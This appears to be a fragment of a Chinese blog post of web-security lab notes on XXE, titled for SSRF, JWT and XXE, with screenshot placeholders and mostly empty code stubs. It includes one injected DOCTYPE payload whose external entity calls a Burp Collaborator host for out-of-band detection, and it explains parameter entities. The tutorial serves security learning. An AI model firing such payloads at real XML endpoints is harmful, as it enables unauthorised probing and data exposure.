
这里我们发现里边并没有DTD,但是我们可以构造一段DTD
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://f1hsyj0mt36nat549jqspboge7ky8n.burpcollaborator.net"> ] >
这里我们选用的是burp suite自带的类似于dnslog的东西

有时候我们也会遇到这种情况

什么叫实体呢?&xxe就是实体,那我们不用实体了,不引用到xml中了,直接用%定义DTD变量,但是这里要注意%定义的时候要有空格
% xxe
XXE 后端代码
xxe.php
1 |
|
simple.xml
1 |
|
simple.dtd
1 | <!ELEMENT note (to,from,heading,body)> |
效果:
- Post title: Web_7_SSRF/JWT/XXE
- Create time: 2022-10-30 00:00:00
- Post link: 2022/10/30/web_7_ssrf/
- Copyright notice: All articles in this blog are licensed under BY-NC-SA unless stating additionally.